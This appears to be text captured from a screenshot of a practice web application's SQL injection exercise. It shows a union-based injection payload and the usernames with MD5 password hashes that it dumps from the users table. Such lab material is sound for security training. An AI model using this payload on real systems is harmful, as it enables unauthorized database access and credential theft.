 Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select null, concat(user, 0x0a, password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select null, concat(user, 0x0a, password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: %' union select null, concat(user, 0x0a, password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select null, concat(user, 0x0a, password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select null, concat(user, 0x0a, password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99